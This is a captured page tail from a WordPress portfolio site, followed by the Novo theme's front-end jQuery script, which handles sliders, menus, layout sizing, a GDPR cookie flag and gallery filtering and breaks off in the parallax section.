					<div class="text">This website uses cookies to improve your experience. <a href="#">Cookie Policy</a></div>
				</div>
					</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/novo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <div class="share-popup-block">
            <div class="share-popup">
      <div class="close popup-icon-close"></div>
      <div class="title">Share:</div>
      <div class="share-form-block">
        <div class="label">Link</div>
        <div class="input">
          <input name="copy_url" type="text" value="http://studiomonolit.pl/pt-portfolio/suppers-ready/">
        </div>
        <button class="share-button copy-button">Copy</button>
        <div class="message">Link copied to clipboard</div>
      </div>
      <div class="label">Social</div>
      <div class="social-links"><a href="http://www.facebook.com/sharer.php?u=http://studiomonolit.pl/pt-portfolio/suppers-ready/" target="_blank"><i class="fab fa-facebook-square"></i></a><a href="https://twitter.com/intent/tweet?url=http://studiomonolit.pl/pt-portfolio/suppers-ready/" target="_blank"><i class="fab fa-square-x-twitter"></i></a><a href="https://www.snapchat.com/scan?attachmentUrl=http://studiomonolit.pl/pt-portfolio/suppers-ready/" target="_blank"><i class="fab fa-snapchat-square"></i></a></div>    </div>
            </div>
    <script src="http://studiomonolit.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/studiomonolit.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="http://studiomonolit.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.4.2/gsap.min.js?ver=3.4.2" id="gsap-js"></script>
<script id="popup-js-js-extra">
/* <![CDATA[ */
var yprm_popup_vars = {"likes":"likes","like":"like","view_project":"view project","popup_arrows":"show","popup_counter":"show","popup_back_to_grid":"show","popup_fullscreen":"show","popup_autoplay":"show","popup_share":"show","popup_likes":"show","popup_project_link":"show","popup_image_title":"show","popup_image_desc":"show"};
/* ]]> */
</script>
<script src="http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/include/popup/script.js?ver=1.0.0" id="popup-js-js"></script>
<script id="pt-scripts-js-extra">
/* <![CDATA[ */
var yprm_ajax = {"url":"http:\/\/studiomonolit.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/js/pt-scripts.js?ver=1.0.0" id="pt-scripts-js"></script>
<script src="http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/js/swiper.min.js?ver=6.1.1" id="swiper-6.1.1-js"></script>
<script src="http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="http://studiomonolit.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/js/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script src="http://studiomonolit.pl/wp-content/themes/novo/js/scripts.js" id="novo-script-js"></script>
<script src="http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/js/js_composer_front.min.js?ver=1.0.0" id="wpb_composer_front_js-js"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://studiomonolit.pl/wp-content/themes/novo/js/scripts.js
body_size: 8589
content:
/*------------------------------------------------------------------
[Master Scripts]

Project:    Novo template
Version:    2.3.2

[Table of contents]

[Components]

	-Preloader 
	-Equal Height function 
	-Project slider 
	-Search 
	-Navigation 
	-Side bar 
	-Banner category 
	-Banner about 
	-Mobile menu 
	-Fixed header 
	-Price list 
	-Screen rezise events 
	-Project horizontal slider 
	-Scroll top button 
	-Fix centered container 
	-Portfolio items & filtering 
	-Blog items & filtering 
	-Post gallery masonry 
	-Comment reply 
	-Parallax 
	-Quantity 
	-Skills animation 
	
-------------------------------------------------------------------*/

"use strict";

/*------------------------------------------------------------------
[ Preloader ]
*/
jQuery(window).on('load', function () {
	jQuery(window).trigger('resize').trigger('scroll');
	var $preloader = jQuery('.preloader'),
		$spinner = $preloader.find('.spinner');
	$spinner.fadeOut();
	$preloader.delay(350).fadeOut('slow');

	jQuery('.owl-carousel').each(function () {
		jQuery(this).trigger('refresh.owl.carousel');
	});

	if (typeof skrollr !== "undefined") {
		skrollr.get().refresh();
	}

	jQuery('.isotope').isotope();

	setTimeout(function () {
		jQuery(window).trigger('resize').trigger('scroll');
		jQuery('.isotope').isotope();
		jQuery('.swiper-container').each(function() {
			if(typeof jQuery(this).get(0).swiper !== 'undefined') {
				jQuery(this).get(0).swiper.update();
			}
		});
	}, 300);
});

jQuery('.tabs-head').on('click', '.item:not(.active-tab)', function () {
	jQuery(this).addClass('active-tab').siblings().removeClass('active-tab').parents('.tabs').find('.tabs-body .item').eq(jQuery(this).index()).fadeIn(150).siblings().hide();

  if(jQuery('.tabs-body div[data-name="'+jQuery(this).text()+'"] .post-gallery-grid').length) {
    jQuery('.tabs-body div[data-name="'+jQuery(this).text()+'"] .post-gallery-grid').isotope({
      itemSelector: '.col-12',
    });
  }

  jQuery(window).trigger("resize.image-comparison");

  jQuery('.image-comparison-slider').each(function () {
    var cur = jQuery(this);
    var width = cur.width() + 'px';
    cur.find('.resize .old').css('width', width);
  });
  
});

function leadZero(n) {
	return (n < 10 ? '0' : '') + n;
}

function addCssElement( selector, selectors, type = 'min-height' ) {
	var height = jQuery(window).outerHeight();

	for (var i = 0; i < selectors.length; i++) {
		var containerHeight = jQuery(selectors[i]).outerHeight();
		if ( containerHeight ) {
			height -= containerHeight;
		}
	}

	jQuery(selector).css(type, height);
}

function ownKeys(object, enumerableOnly) {
	var keys = Object.keys(object);
	if (Object.getOwnPropertySymbols) {
		var symbols = Object.getOwnPropertySymbols(object);
		if (enumerableOnly) symbols = symbols.filter(function (sym) {
			return Object.getOwnPropertyDescriptor(object, sym).enumerable;
		});
		keys.push.apply(keys, symbols);
	}
	return keys;
}

function _objectSpread(target) {
	for (var i = 1; i < arguments.length; i++) {
		var source = arguments[i] != null ? arguments[i] : {};
		if (i % 2) {
			ownKeys(Object(source), true).forEach(function (key) {
				_defineProperty(target, key, source[key]);
			});
		} else if (Object.getOwnPropertyDescriptors) {
			Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
		} else {
			ownKeys(Object(source)).forEach(function (key) {
				Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
			});
		}
	}
	return target;
}

function _defineProperty(obj, key, value) {
	if (key in obj) {
		Object.defineProperty(obj, key, {
			value: value,
			enumerable: true,
			configurable: true,
			writable: true
		});
	} else {
		obj[key] = value;
	}
	return obj;
}

function yprm_getCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function yprm_setCookie(name, value) {
	var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
	options = _objectSpread({
		path: '/'
	}, options);

	if (options.expires instanceof Date) {
		options.expires = options.expires.toUTCString();
	}

	var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

	for (var optionKey in options) {
		updatedCookie += "; " + optionKey;
		var optionValue = options[optionKey];

		if (optionValue !== true) {
			updatedCookie += "=" + optionValue;
		}
	}

	document.cookie = updatedCookie;
}

if (yprm_getCookie('yprm_gdpr') == 'true') {
	jQuery('.gdpr-modal-block').remove();
}

jQuery(document).ready(function () {
  jQuery(".tabs:not(.elementor-block)").each(function () {
    var item = jQuery(this).find(".tabs-body > .item"),
      tabs_head = jQuery(this).find(".tabs-head");
    item.each(function () {
      var name = jQuery(this).data("name");

      tabs_head.append('<div class="item">' + name + "</div>");
    });

    tabs_head.find(".item:first-of-type").addClass("active-tab");
    jQuery(this)
      .find(".tabs-body > .item:first-of-type")
      .css("display", "block");
  });

  jQuery(".wpb_column .vertical-parallax-slider").each(function () {
    jQuery("body").addClass("body-one-screen");

    var this_el = jQuery(this),
      el = this_el.find(".item"),
      delay = 800,
      dots = this_el.parent().find(".pagination-dots"),
      nav = this_el.parent().find(".nav-arrows"),
      status = false;

    el.each(function () {
      jQuery(this).css("z-index", parseInt(el.length - jQuery(this).index()));
      dots.append("<span></span>");
    });

    function vertical_parallax(coef, index) {
      index = index === undefined ? false : index;
      if (coef != false) {
        var index = this_el.find(".item.active").index() - coef;
      }
      el.eq(index)
        .removeClass("prev next")
        .addClass("active")
        .siblings()
        .removeClass("active");
      el.eq(index).prevAll().removeClass("next").addClass("prev");
      el.eq(index).nextAll().removeClass("prev").addClass("next");
      dots
        .find("span")
        .eq(index)
        .addClass("active")
        .siblings()
        .removeClass("active");
    }

    vertical_parallax(false, 0);

    this_el.on("mousewheel wheel", function (e) {
      if (jQuery(window).width() > 992) {
        e.preventDefault();
        var cur = this_el.find(".item.active").index();
        if (status != true) {
          status = true;
          if (e.originalEvent.deltaY > 0 && cur != parseInt(el.length - 1)) {
            vertical_parallax("-1");
            setTimeout(function () {
              status = false;
            }, delay);
          } else if (e.originalEvent.deltaY < 0 && cur != 0) {
            vertical_parallax("1");
            setTimeout(function () {
              status = false;
            }, delay);
          } else {
            status = false;
          }
        }
      }
    });

    dots.on("click", "span:not(.active)", function () {
      jQuery(this).addClass("active").siblings().removeClass("active");
      vertical_parallax(false, jQuery(this).index());
    });

    nav
      .on("click", ".prev", function () {
        var cur = this_el.find(".item.active").index();
        if (cur != parseInt(el.length - 1)) {
          vertical_parallax("-1");
        }
      })
      .on("click", ".next", function () {
        var cur = this_el.find(".item.active").index();
        if (cur != 0) {
          vertical_parallax("1");
        }
      });
  });

  /*------------------------------------------------------------------
	[ Equal Height function ]
	*/
  function equalHeight(group) {
    if (jQuery(window).width() > "768") {
      var tallest = 0;
      jQuery(group).each(function () {
        var thisHeight = jQuery(this).css("height", "").height();
        if (thisHeight > tallest) {
          tallest = thisHeight;
        }
      });
      jQuery(group).height(tallest);
    } else {
      jQuery(group).height("auto");
    }
  }

  if (jQuery(".navigation > ul > li").length > 7) {
    jQuery(".navigation").addClass("min");
  }

  /*------------------------------------------------------------------
	[ Project slider ]
	*/
  jQuery(".project-slider").each(function () {
    var head_slider = jQuery(this);
    if (head_slider.find(".item").length == 1) {
      head_slider.parent().removeClass("with-carousel-nav");
    }
    if (jQuery(this).find(".item").length > 1) {
      head_slider.addClass("owl-carousel").owlCarousel({
        //loop:true,
        items: 1,
        nav: true,
        dots: false,
        autoplay: false,
        navClass: [
          "owl-prev basic-ui-icon-left-arrow",
          "owl-next basic-ui-icon-right-arrow",
        ],
        navText: false,
        autoHeight: true,
      });

      var child_carousel = head_slider.next(".project-slider-carousel");

      var i = 0;
      var flag = false;
      var c_items = "4";

      if (head_slider.find(".owl-item:not(.cloned)").find(".item").length < 4) {
        c_items = head_slider
          .find(".owl-item:not(.cloned)")
          .find(".item").length;
      }

      var child_carousel_c = child_carousel
        .addClass("owl-carousel")
        .owlCarousel({
          //loop:true,
          items: 1,
          nav: true,
          dots: false,
          autoplay: false,
          navClass: [
            "owl-prev basic-ui-icon-left-arrow",
            "owl-next basic-ui-icon-right-arrow",
          ],
          navText: false,
          margin: 15,
          responsive: {
            0: {
              nav: false,
            },
            480: {},
            768: {
              nav: true,
              items: c_items,
            },
          },
        })
        .on("click initialized.owl.carousel", ".item", function (e) {
          e.preventDefault();
          head_slider.trigger("to.owl.carousel", [
            jQuery(e.target).parents(".owl-item").index(),
            300,
            true,
          ]);
          jQuery(e.target)
            .parents(".owl-item")
            .addClass("active-item")
            .siblings()
            .removeClass("active-item");
        })
        .data("owl.carousel");

      var child_carousel_item = child_carousel.find(".owl-item.active");

      head_slider
        .on("change.owl.carousel", function (e) {
          if (
            e.namespace &&
            e.property.name === "position" &&
            !flag &&
            typeof child_carousel_c !== "undefined"
          ) {
            flag = true;
            child_carousel_c.to(
              e.relatedTarget.relative(e.property.value),
              300,
              true
            );
            head_slider
              .parent()
              .find(".banner-carousel .owl-item.active")
              .first()
              .addClass("active-item")
              .siblings()
              .removeClass("active-item");
            flag = false;
          }
        })
        .data("owl.carousel");
    }
  });

  /*------------------------------------------------------------------
	[ Image Comparison Slider ]
	*/

  jQuery(document).ready(function () {
    jQuery(".image-comparison-slider").each(function () {
      var cur = jQuery(this);
      var width = cur.width() + "px";
      cur.find(".resize .old").css("width", width);
      drags(cur.find(".line"), cur.find(".resize"), cur);
    });
  });

  jQuery(window).resize(function () {
    jQuery(".image-comparison-slider").each(function () {
      var cur = jQuery(this);
      var width = cur.width() + "px";
      cur.find(".resize .old").css("width", width);
    });
  });

  function drags(dragElement, resizeElement, container) {
    dragElement
      .on("mousedown touchstart", function (e) {
        dragElement.addClass("draggable");
        resizeElement.addClass("resizable");

        var startX = e.pageX ? e.pageX : e.originalEvent.touches[0].pageX,
          dragWidth = dragElement.outerWidth(),
          posX = dragElement.offset().left + dragWidth - startX,
          containerOffset = container.offset().left,
          containerWidth = container.outerWidth(),
          minLeft = containerOffset,
          maxLeft = containerOffset + containerWidth - dragWidth;

        dragElement
          .parents()
          .on("mousemove touchmove", function (e) {
            var moveX = e.pageX ? e.pageX : e.originalEvent.touches[0].pageX,
              leftValue = moveX + posX - dragWidth;

            if (leftValue < minLeft) {
              leftValue = minLeft;
            } else if (leftValue > maxLeft) {
              leftValue = maxLeft;
            }

            var widthValue =
              ((leftValue + dragWidth / 2 - containerOffset) * 100) /
                containerWidth +
              "%";

            jQuery(".draggable")
              .css("left", widthValue)
              .on("mouseup touchend touchcancel", function () {
                jQuery(this).removeClass("draggable");
                resizeElement.removeClass("resizable");
              });
            jQuery(".resizable").css("width", widthValue);
          })
          .on("mouseup touchend touchcancel", function () {
            dragElement.removeClass("draggable");
            resizeElement.removeClass("resizable");
          });
        e.preventDefault();
      })
      .on("mouseup touchend touchcancel", function (e) {
        dragElement.removeClass("draggable");
        resizeElement.removeClass("resizable");
      });
  }

  /*------------------------------------------------------------------
  [ Right click disable ]
	*/

  jQuery(".right-click-disable:not(.admin-bar)").on("contextmenu", function () {
    jQuery(".right-click-disable-message").addClass("active");
    return false;
  });

  jQuery(".right-click-disable-message:not(.lic)").on("click", function () {
    jQuery(this).removeClass("active");
    return false;
  });

  /* GDPR Close Cookie */

  jQuery(".gdpr-modal-block").on("click", ".close", function () {
    yprm_setCookie("yprm_gdpr", true);
    jQuery(this).parent().fadeOut();
  });

  /*------------------------------------------------------------------
	[ Search ]
	*/

  jQuery(".site-header .search-button").on("click", function () {
    if (jQuery(this).hasClass("active")) {
      jQuery(this).removeClass("active");
      jQuery(".search-popup").fadeOut();
    } else {
      jQuery(this).addClass("active");
      jQuery(".search-popup").fadeIn();
    }
  });

  jQuery(".search-popup .close").on("click", function () {
    jQuery(".site-header .search-button").removeClass("active");
    jQuery(".search-popup").fadeOut();
  });

  /*------------------------------------------------------------------
	[ Navigation ]
	*/

  jQuery(
    ".nav-button.hidden_menu:not([data-type]), .nav-button.visible_menu:not([data-type])"
  ).on("click", function () {
    if (jQuery(this).hasClass("active")) {
      jQuery(this).removeClass("active");
      jQuery(".navigation").removeClass("active");
    } else {
      jQuery(this).addClass("active");
      jQuery(".navigation").addClass("active");
    }
  });

  jQuery(".nav-button.full_screen:not([data-type])").on("click", function () {
    if (jQuery(this).hasClass("active")) {
      jQuery(this).removeClass("active");
      jQuery(".full-screen-nav").fadeOut();
    } else {
      jQuery(this).addClass("active");
      jQuery(".full-screen-nav").fadeIn();
    }
  });

  jQuery(".full-screen-nav .close").on("click", function () {
    jQuery(".nav-button.full_screen").removeClass("active");
    jQuery(".full-screen-nav").fadeOut();
  });

  jQuery(".full-screen-nav .menu-item-has-children > a").on(
    "click",
    function () {
      if (!jQuery(this).hasClass("active")) {
        jQuery(this)
          .addClass("active")
          .parent()
          .children(".sub-menu")
          .slideDown()
          .parent()
          .siblings()
          .children("a")
          .removeClass("active")
          .next(".sub-menu")
          .slideUp();
        return false;
      }
    }
  );

  jQuery(
    ".side-navigation ul li.menu-item-has-children > a,.side-navigation ul li.page_item_has_children > a"
  ).on("click", function () {
    jQuery(this).parents("li").addClass("active-child");
    return false;
  });

  jQuery(
    ".side-navigation .sub-menu .back,.side-navigation .children .back"
  ).on("click", function () {
    jQuery(this).parent().parent().removeClass("active-child");
    return false;
  });

  /*------------------------------------------------------------------
	[ Side bar ]
	*/

  jQuery(".side-bar-button").on("click", function () {
    jQuery(".side-bar-area").addClass("active");
  });

  jQuery(".side-bar-area .close").on("click", function () {
    jQuery(".side-bar-area").removeClass("active");
  });

  /*------------------------------------------------------------------
	[ Mobile menu ]
	*/

  jQuery(".navigation .menu-item-has-children > a").on("click", function () {
    if (jQuery(window).width() <= "1200") {
      if (!jQuery(this).hasClass("active")) {
        jQuery(this)
          .addClass("active")
          .parent()
          .children(".sub-menu")
          .slideDown()
          .siblings()
          .children(".sub-menu")
          .slideUp()
          .find("a.active")
          .removeClass("active");
        return false;
      } else if (
        jQuery(this).attr("href") == "" ||
        jQuery(this).attr("href") == "#"
      ) {
        jQuery(this)
          .removeClass("active")
          .parent()
          .children(".sub-menu")
          .slideUp();
        return false;
      }
    }
  });

  /*------------------------------------------------------------------
	[ Fixed header ]
	*/

  jQuery(window).on("load resize scroll elementor/frontend/init", function () {
    if (jQuery(document).scrollTop() > 0) {
      jQuery(".site-header:not(.without-fixed)").addClass("fixed");
    } else {
      jQuery(".site-header:not(.without-fixed)").removeClass("fixed");
    }

    // jQuery('.main-row, .protected-post-form').css('min-height', window_height - jQuery('.site-footer').outerHeight());
  });

  /*------------------------------------------------------------------
	[ Price list ]
	*/

  jQuery(document).on(
    "click",
    ".price-list .item .options .button-style1",
    function () {
      if (jQuery(this).parent().hasClass("active")) {
        jQuery(this)
          .removeClass("active")
          .parent()
          .removeClass("active")
          .find(".wrap")
          .slideUp();
      } else {
        jQuery(this)
          .addClass("active")
          .parent()
          .addClass("active")
          .find(".wrap")
          .slideDown();
      }
      return false;
    }
  );

  /*------------------------------------------------------------------
	[ Screen rezise events ]
	*/

  jQuery("#wpadminbar").addClass("wpadminbar");
  var nav_el = "";
  if (jQuery(".navigation").hasClass("visible_menu")) {
    nav_el = "yes";
  }

  jQuery(window).on("load resize elementor/frontend/init", function () {
    jQuery(".header-space").css(
      "height",
      (jQuery(".site-header").outerHeight() || 0) +
        jQuery(".header + .navigation").outerHeight() +
        (jQuery(".ypromo-site-bar").outerHeight() || 0)
    );

    var containers = [
      ".site-footer",
      ".footer-social-button",
      ".header-space:not(.hide)",
      ".ypromo-site-bar",
      "#wpadminbar",
    ];
    addCssElement("main.main-row", containers);
    var selectors = [
      ".site-footer",
      ".footer-social-button",
      ".header-space:not(.hide)",
      ".ypromo-site-bar",
      "#wpadminbar",
    ];
    addCssElement(".protected-post-form .cell", selectors, "height");

    jQuery(".banner:not(.fixed-height)").each(function () {
      var coef = 0;
      if (
        jQuery(this).parents(".banner-area").hasClass("external-indent") &&
        !jQuery(this).parents(".banner-area").hasClass("with-carousel-nav")
      ) {
        coef = 70;
      }

        jQuery(this).css(
          "height",
          jQuery(window).outerHeight() -
            (jQuery(".header-space:not(.hide)").outerHeight() || 0) -
            (jQuery("#wpadminbar").outerHeight() || 0) -
            coef
        );

      jQuery(this).find(".cell").css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-categories .item")
        .css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-about .cell")
        .css("height", jQuery(this).height() - 20);
      jQuery(this)
        .parent()
        .find(".banner-about .image")
        .css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-about .text")
        .css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-right-buttons .cell")
        .css("height", jQuery(this).height());
    });
    jQuery(".banner.fixed-height").each(function () {
      jQuery(this).find(".cell").css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-categories .item")
        .css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-about .cell")
        .css("height", jQuery(this).height() - 20);
      jQuery(this)
        .parent()
        .find(".banner-about .image")
        .css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-about .text")
        .css("height", jQuery(this).height());
      jQuery(this)
        .parent()
        .find(".banner-right-buttons .cell")
        .css("height", jQuery(this).height());
    });

    
      jQuery(".full-screen-nav .cell").css(
        "height",
        jQuery(window).height() - 20 - (jQuery("#wpadminbar").height() || 0)
      );

    jQuery(".side-header .cell").css(
      "height",
      jQuery(".side-header .wrap").height()
    );

    if (nav_el == "yes") {
      if (jQuery(window).width() > 1198) {
        jQuery(".navigation").addClass("visible_menu");
        jQuery(".nav-button").addClass("hidden");
      } else {
        jQuery(".navigation").removeClass("visible_menu");
        jQuery(".nav-button").removeClass("hidden").removeClass("active");
      }
    }

    if (jQuery(window).width() <= "768") {
      jQuery("body").addClass("is-mobile-body");
    } else {
      jQuery("body").removeClass("is-mobile-body");
    }

    jQuery('div[data-vc-full-width-mod="true"]').each(function () {
      var coef =
        (jQuery(".container").outerWidth() - jQuery("#all").width()) / 2;
      jQuery(this).css("left", coef).css("width", jQuery("#all").width());
    });

    jQuery(".price-list").each(function () {
      var h = 0;
      jQuery(this)
        .find(".item")
        .each(function () {
          if (h < jQuery(this).find(".wrap").outerHeight()) {
            h = jQuery(this).find(".wrap").outerHeight();
          }
        });
      jQuery(this)
        .find(".item")
        .css("padding-bottom", h + 130);
    });

    jQuery(".blog-type-grid").each(function () {
      //equalHeight(jQuery(this).find('.blog-item .content'));
    });

    jQuery(".woocommerce .products").each(function () {
      equalHeight(jQuery(this).find("article div.product"));
    });

    jQuery(
      ".project-horizontal-slider img, .project-horizontal, .project-horizontal-img"
    ).css(
      "height",
      jQuery(window).outerHeight() -
        jQuery(".header-space:not(.hide)").height() -
        (jQuery(".site-footer").outerHeight() || 0) -
        (jQuery("#wpadminbar").outerHeight() || 0)
    );
    jQuery(".project-horizontal .cell").css(
      "height",
      jQuery(".project-horizontal").outerHeight()
    );

    jQuery(".category-slider-area").each(function () {
      var this_el = jQuery(this);
      
        this_el.css(
          "height",
          jQuery(window).height() - (jQuery("#wpadminbar").outerHeight() || 0)
        );

      this_el.find(".category-slider-images").css("height", this_el.height());
      this_el.find(".cell").css("height", this_el.height());
    });

    jQuery(".wpb_wrapper .vertical-parallax-slider").each(function () {

        if (jQuery(".header-space:not(.hide)").length) {
          jQuery(this).css(
            "height",
            jQuery(window).outerHeight() -
              (jQuery(".header-space:not(.hide)").outerHeight() || 0) -
              (jQuery("#wpadminbar").outerHeight() || 0)
          );
          jQuery(this).find(".cell").css("height", jQuery(this).height());

      } else {
        if (jQuery(".header-space:not(.hide)").length) {
          jQuery(this).css(
            "height",
            jQuery(window).outerHeight() -
              (jQuery(".header-space:not(.hide)").outerHeight() || 0)
          );
          jQuery(this).find(".cell").css("height", jQuery(this).height());
        } else {
          jQuery(this).css("height", jQuery(window).outerHeight());
          jQuery(this).find(".cell").css("height", jQuery(this).height());
        }
      }
    });

    jQuery(".navigation > ul > li > .sub-menu").each(function () {
      var left = jQuery(this).offset().left,
        width = jQuery(this).outerWidth(),
        window_w = jQuery(window).width();

      if (!jQuery(this).hasClass("right") && window_w < left + width) {
        jQuery(this).addClass("right");
      }
    });

    jQuery(".album-area").each(function () {
      if (jQuery(this).find(".album-cover").length > 0) {
        var cover_height = jQuery(this).find(".album-cover").outerHeight(),
          top_height = jQuery(this).find(".top").outerHeight();

        jQuery(this)
          .find(".jp-playlist")
          .css("height", cover_height - top_height);
      }
    });
  });

  /*------------------------------------------------------------------
	[ Project horizontal slider ]
	*/
  jQuery(".project-horizontal-slider").each(function () {
    var head_slider = jQuery(this);
    if (head_slider.find(".item").length > 1) {
      head_slider.imagesLoaded(function () {
        head_slider.addClass("owl-carousel").owlCarousel({
          items: 1,
          nav: true,
          dots: false,
          autoplay: false,
          autoWidth: true,
          navClass: [
            "owl-prev basic-ui-icon-left-arrow",
            "owl-next basic-ui-icon-right-arrow",
          ],
          navText: false,
          margin: 30,
          responsive: {
            0: {
              nav: false,
            },
            480: {},
            768: {
              nav: true,
            },
          },
        });
      });
    }
  });

  /*------------------------------------------------------------------
	[ Scroll top button ]
	*/

  jQuery("#scroll-top").on("click", function () {
    jQuery("body, html").animate(
      {
        scrollTop: "0",
      },
      1100
    );
    return false;
  });

  /*------------------------------------------------------------------
	[ Fix centered container ]
	*/
  jQuery(window).on("load resize elementor/frontend/init", function () {
    jQuery(".centered-container").each(function () {
      var width = parseInt(Math.round(jQuery(this).width()).toFixed(0)),
        height = parseInt(Math.round(jQuery(this).height()).toFixed(0));

      jQuery(this).css("width", "").css("height", "");

      if (width & 1) {
        jQuery(this).css("width", width + 1 + "px");
      }

      if (height & 1) {
        jQuery(this).css("height", height + 1 + "px");
      }
    });
  });

  /*------------------------------------------------------------------
	[ Portfolio items & filtering ]
	*/

  jQuery(
    ".portfolio-type-grid, .portfolio-type-masonry, .portfolio-type-scattered"
  ).each(function () {
    var wrap = jQuery(this);
    wrap.imagesLoaded(function () {
      var $grid = wrap.isotope({
        itemSelector: "article",
        masonry: {
          //horizontalOrder: true
        },
      });

      wrap.prev(".filter-button-group").on("click", "button", function () {
        jQuery(this).addClass("active").siblings().removeClass("active");
        var filterValue = jQuery(this).attr("data-filter");
        if (
          jQuery(this).parents(".portfolio-block").find(".loadmore-button")
            .length > 0
        ) {
          jQuery(this)
            .parents(".portfolio-block")
            .find(".loadmore-button")
            .trigger("click", [false]);
        } else {
          $grid.isotope({
            filter: filterValue,
          });
        }

        jQuery(window).trigger("resize").trigger("scroll");
      });
    });
  });

  jQuery(".product-block .products").each(function () {
    var wrap = jQuery(this);
    wrap.imagesLoaded(function () {
      var $grid = wrap.isotope({
        itemSelector: "li",
        masonry: {
          //horizontalOrder: true
        },
      });

      wrap.prev(".filter-button-group").on("click", "button", function () {
        if (
          wrap.parents(".product-block").find(".loadmore-button").length &&
          wrap
            .parents(".product-block")
            .find(".loadmore-button")
            .hasClass("loading")
        ) {
          return false;
        }
        jQuery(this).addClass("active").siblings().removeClass("active");
        var filterValue = jQuery(this).attr("data-filter");
        if (
          jQuery(this).parents(".product-block").find(".loadmore-button")
            .length > 0
        ) {
          jQuery(this)
            .parents(".product-block")
            .find(".loadmore-button")
            .trigger("click", [false]);
        } else {
          $grid.isotope({
            filter: filterValue,
          });
        }

        jQuery(window).trigger("resize").trigger("scroll");
      });
    });
  });

  jQuery(".post-gallery-grid:not(.disable-iso)").each(function () {
    var $grid = jQuery(this).addClass("isotope").isotope({
      itemSelector: ".col-12",
      //horizontalOrder: true
    });
  });

  jQuery(".product-thumb-slider").each(function () {
    let $product_thumb_slider = jQuery(this),
      $product_thumb_slider_container = new Swiper($product_thumb_slider, {
        loop: true,
        spaceBetween: 10,
        navigation: {
          nextEl: $product_thumb_slider.find(".next"),
          prevEl: $product_thumb_slider.find(".prev"),
        },
      });
  });

  jQuery(".js-pixproof-gallery").each(function () {
    var $grid = jQuery(this)
      .addClass("isotope")
      .isotope({
        itemSelector: ".proof-photo",
        getSortData: {
          selected: "[class]",
        },
        sortAscending: false,
      });
  });

  jQuery(".products.isotope").each(function () {
    var $grid = jQuery(this).isotope({
      itemSelector: "li",
      layoutMode: "fitRows",
    });
  });

  /*------------------------------------------------------------------
	[ Blog items & filtering ]
	*/
  jQuery(window).bind("load", function () {
    jQuery(".blog-items").each(function () {
      var wrap = jQuery(this);
      //wrap.imagesLoaded( function() {
      var $grid = jQuery(this).isotope({
        itemSelector: "article",
      });
      //});

      wrap.prev(".filter-button-group").on("click", "button", function () {
        jQuery(this).addClass("active").siblings().removeClass("active");
        var filterValue = jQuery(this).attr("data-filter");
        if (
          jQuery(this).parents(".blog-block").find(".loadmore-button").length >
          0
        ) {
          jQuery(this)
            .parents(".blog-block")
            .find(".loadmore-button")
            .trigger("click", [false]);
        } else {
          $grid.isotope({
            filter: filterValue,
          });
        }

        jQuery(window).trigger("resize").trigger("scroll");
      });
    });
  });

  /*------------------------------------------------------------------
	[ Post gallery masonry ]
	*/
  jQuery(window).on("load", function () {
    jQuery(".post-gallery-masonry").each(function () {
      var $grid = jQuery(this).isotope({
        itemSelector: "div",
      });
    });
  });

  /*------------------------------------------------------------------
	[ Comment reply ]
	*/

  jQuery(".replytocom").on("click", function () {
    var id_parent = jQuery(this).attr("data-id");
    jQuery("#comment_parent").val(id_parent);
    jQuery("#respond").appendTo(jQuery(this).parents(".comment-item"));
    jQuery("#cancel-comment-reply-link").show();
    return false;
  });

  jQuery("#cancel-comment-reply-link").on("click", function () {
    jQuery("#comment_parent").val("0");
    jQuery("#respond").appendTo(jQuery("#commentform-area"));
    jQuery("#cancel-comment-reply-link").hide();
    return false;
  });

  /*------------------------------------------------------------------
	[ Parallax ]
	*/

  jQuery(window).on("load scroll", function () {
    jQuery(".background-parallax").each(function () {
      
        var wScroll =
          jQuery(window).scrollTop() -
          jQuery(this).parent().offset().top +
          (jQuery("#wpadminbar").height() || 0) +
          (jQuery(".header-space").height() || 0);

      jQuery(this).css("transform", "translate(0px," + wScroll + "px)");
      jQuery(this)
        .parents(".owl-carousel")
        .find(".owl-nav div")
        .css("margin-top", wScroll);
    });
